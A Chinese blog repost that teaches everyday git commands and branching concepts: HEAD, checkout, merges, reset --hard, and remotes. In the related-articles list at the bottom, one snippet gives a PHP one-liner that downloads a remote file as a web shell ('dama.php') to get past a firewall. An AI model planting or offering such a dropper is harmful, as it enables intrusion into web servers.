转——git常见使用命令及git原理
0.常用命令1

1.git中brunch的使用和理解(一定理解brunch的指针理解和分叉)
分支创建
Git 是怎么创建新分支的呢? 很简单,它只是为你创建了一个可以移动的新的指针。 比如,创建一个 testing 分支, 你需要使用 git branch 命令:
$ git branch testing这会在当前所在的提交对象上创建一个指针。

那么,Git 又是怎么知道当前在哪一个分支上呢? 也很简单,它有一个名为 HEAD 的特殊指针。 请注意它和许多其它版本控制系统(如 Subversion 或 CVS)里的 HEAD 概念完全不同。 在 Git 中,它是一个指针,指向当前所在的本地分支(译注:将 HEAD 想象为当前分支的别名)。 在本例中,你仍然在 master 分支上。 因为 git branch 命令仅仅 创建 一个新分支,并不会自动切换到新分支中去。

你可以简单地使用 git log 命令查看各个分支当前所指的对象。 提供这一功能的参数是 --decorate。
$ git log --oneline --decorate
f30ab (HEAD, master, testing) add feature #32 - ability to add new
34ac2 fixed bug #1328 - stack overflow under certain conditions
98ca9 initial commit of my project正如你所见,当前 “master” 和 “testing” 分支均指向校验和以 f30ab 开头的提交对象。
分支切换
要切换到一个已存在的分支,你需要使用 git checkout 命令。 我们现在切换到新创建的 testing 分支去:
$ git checkout testing这样 HEAD 就指向 testing 分支了。

那么,这样的实现方式会给我们带来什么好处呢? 现在不妨再提交一次:
$ vim test.rb
$ git commit -a -m 'made a change'
如图所示,你的 testing 分支向前移动了,但是 master 分支却没有,它仍然指向运行 git checkout 时所指的对象。 这就有意思了,现在我们切换回 master 分支看看:
$ git checkout master
这条命令做了两件事。 一是使 HEAD 指回 master 分支,二是将工作目录恢复成 master 分支所指向的快照内容。 也就是说,你现在做修改的话,项目将始于一个较旧的版本。 本质上来讲,这就是忽略 testing分支所做的修改,以便于向另一个方向进行开发。
|
Note
|
分支切换会改变你工作目录中的文件
在切换分支时,一定要注意你工作目录里的文件会被改变。 如果是切换到一个较旧的分支,你的工作目录会恢复到该分支最后一次提交时的样子。 如果 Git 不能干净利落地完成这个任务,它将禁止切换分支。 |
我们不妨再稍微做些修改并提交:
$ vim test.rb
$ git commit -a -m 'made other changes'现在,这个项目的提交历史已经产生了分叉(参见 项目分叉历史)。 因为刚才你创建了一个新分支,并切换过去进行了一些工作,随后又切换回 master 分支进行了另外一些工作。 上述两次改动针对的是不同分支:你可以在不同分支间不断地来回切换和工作,并在时机成熟时将它们合并起来。 而所有这些工作,你需要的命令只有 branch、checkout 和 commit。

你可以简单地使用 git log 命令查看分叉历史。 运行 git log --oneline --decorate --graph --all ,它会输出你的提交历史、各个分支的指向以及项目的分支分叉情况。
$ git log --oneline --decorate --graph --all
* c2b9e (HEAD, master) made other changes
| * 87ab2 (testing) made a change
|/
* f30ab add feature #32 - ability to add new formats to the
* 34ac2 fixed bug #1328 - stack overflow under certain conditions
* 98ca9 initial commit of my project由于 Git 的分支实质上仅是包含所指对象校验和(长度为 40 的 SHA-1 值字符串)的文件,所以它的创建和销毁都异常高效。 创建一个新分支就相当于往一个文件中写入 41 个字节(40 个字符和 1 个换行符),如此的简单能不快吗?
这与过去大多数版本控制系统形成了鲜明的对比,它们在创建分支时,将所有的项目文件都复制一遍,并保存到一个特定的目录。 完成这样繁琐的过程通常需要好几秒钟,有时甚至需要好几分钟。所需时间的长短,完全取决于项目的规模。而在 Git 中,任何规模的项目都能在瞬间创建新分支。 同时,由于每次提交都会记录父对象,所以寻找恰当的合并基础(译注:即共同祖先)也是同样的简单和高效。 这些高效的特性使得 Git 鼓励开发人员频繁地创建和使用分支。
分支合并
git merge --no-ff -m "合并的信息" 分支
#这种合并方式是普通合并,会将合并当做一次commit,否则的话使用快速合并,没有合并这一操作的提交,log很难看
合并之后两个分支起点全都变化了
2.使用分支的情况,以及合并分支的两种不同情况及其操作带来的问题
2.1实际上当你开发一个新功能时,或者修改一个bug时,为了不影响已经发布的软件版本,你可以创建一个新分支,以此来保证master分支的完整性。但要注意合并分支时候的两种情况

master是当前发布版本的分支,iss53是你正在开发的新功能的分支(未发布),hotfix是你正在修改发布版本中bug的分支,第一种合并分支情况,将hotfix分支合并回去,此时不存在冲突,master后退一下就可以了。合并后的情况如下

当你开发好iss53功能后在合并分支就发生了不同的情况,也就是第二种情况,C3跟C4可能发生了冲突,这时候就要解决冲突了
3.git撤销本地修改与回退版本
1. 使用 git checkout 撤销本地修改
即放弃对本地已修改但尚未提交的文件的修改,还原其到未修改前的状态。
注意: 已 add/ commit 的文件不适用个方法,应该用本文提到的第二种方法。
命令如下:
git checkout . # 撤销对所有已修改但未提交的文件的修改,但不包括新增的文件
git checkout [filename] # 撤销对指定文件的修改,[filename]为文件名
2. 使用 git reset 回退项目版本
可以回退到任意已经提交过的版本。已 add / commit 但未 push 的文件也适用。
命令如下:
git reset --hard [commit-hashcode]
# [commit-hashcode]是某个 commit 的哈希值,可以用 git log 查看
更复杂的版本回复可以百度,总之总有后悔药可以吃,
本小节摘自https://blog.csdn.net/dandelion_drq/article/details/51259831
4.查看日志
4.1 git log即可查看本地提交日志,git log <remote>也就是git remote origin可以查看远程的提交历史
4.2 git log还可以加参数 有很多好用的参数比如 git log commitid 或者 git log filename git log -p等等等等
4.2 remote可以看成远程仓库的指针类型,而origin则是这个类型下具体的一个值,他指向你clone的位置,其实就是 int a;中二者的关系。操作整体远程仓库时候用remote(比如远程仓库有几个,版本,url)、具体到哪一个时候用origin(比如指定哪个远程仓库的哪个分支)
5.先在本地git init创建仓库后,然后git remote add origin url后,如何将本地的分支追踪到远程分支
# 第一次提交的时候
git push -u origin master
转——git常见使用命令及git原理的更多相关文章
- Git 常见的命令操作
克隆 git clone git地址 查看分支 git branch 查看git库状态 git status 切换分支 git che ...
- Git是什么、Git的功能、为什么versioncontrol用Git、Git的常用命令、Git的优缺点
Git是什么 git是目前世界上最先进的分布式版本控制系统(没有之一). Git是用于 Linux内核开发的版本控制工具.与常用的版本控制工具 CVS, Subversion 等不同,它采用了分布式版 ...
- git 常见的命令和错误
- Git合并分支命令:git merge --ff
今天研究了一下git merge命令常用参数,并分别用简单的例子实验了一下,整理如下: 输入git merge -h可以查看相关参数: --ff 快速合并,这个是默认的参数.如果合并过程出现冲突,G ...
- 『现学现忘』Git后悔药 — 34、git commit --amend 命令
目录 1.git commit --amend 命令说明 2.使用场景 (1)场景一 (2)场景二 3.git commit --amend 命令原理 这是我们Git中的第三种后悔药. 1.git c ...
- GIT 版本控制常用命令学习汇总
GIT 版本控制常用命令汇总 git version 查看当前git版本信息 git help 获取全部命令帮助信息 git help <command> 获取指定命令帮助信息 git c ...
- Git学习笔记--命令
git init--初始化Git仓库 git add <fils>--将文件添加到暂存区,可添加多个文件,空格隔开 git commit--提交到仓库 git status--查看工作区状 ...
- Git 与 SVN 命令学习笔记
一:Git git config --global user.name "you name" #设置用户名git config --global user.email &quo ...
- Git stash 常用命令
参考: Git: How to look at the stash Git学习笔记05--git stash Git stash 常用命令 1.git stash: 保存当前的工作进度: 2.git ...
随机推荐
- 并发编程(CountDownLatch使用)
一.简介: Latch意思是:门闩的意思,形象的来说await就是拴上门闩,等到门闩释放后当前线程开始工作. 下面是来自简书上的解释: CountDownlatch是一个多功能的同步工具,可以被用于各 ...
- 【PostgreSQL】资料索引(来源:德哥)
PostgreSQL 多应用场景实践 - 沙箱实验 https://github.com/digoal/blog/blob/master/201805/20180524_02.md 一.GIS < ...
- Fiddler 会话查找功能
如下,会话列表中有很多会话,我们如果想要找到想要的会话,可以通过通过快捷键 Ctrl + F 进行查找
- Cookiecutter: 更好的项目模板工具:(3)高级用法
本文中的Hook就是钩子,钩子就是Hook 使用生成前/生成后钩子脚本 你可以在项目生成之前和/或之后运行Python或Shell脚本. 像这样把它们放进Hook里: cookiecutter-som ...
- 远程下载马bypass waf
<?php file_put_contents('dama.php',file_get_contents('http://xxx/xx.txt'));?> php这个函数不算冷门 第一个参 ...
- Linux命令行下快捷键
快捷键 说明 Ctrl+a 切换到命令行开始 Ctrl+e 切换到命令行末尾 Ctrl+c 终止当前命令或脚本 Ctrl+d ①退出当前shell,相当于exit②一个个删除光标后字符 Ctrl+l ...
- Gym 101775A - Chat Group - [简单数学题][2017 EC-Final Problem A]
题目链接:http://codeforces.com/gym/101775/problem/A It is said that a dormitory with 6 persons has 7 cha ...
- 前端JavaScript获取时间戳
/** * 获取时间戳 * @param {*长度} len */ export function getTimestamp(len=) { var tmp = Date.parse( new Dat ...
- LeetCode 521 Longest Uncommon Subsequence I 解题报告
题目要求 Given a group of two strings, you need to find the longest uncommon subsequence of this group o ...
- 上传js,js修改html
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
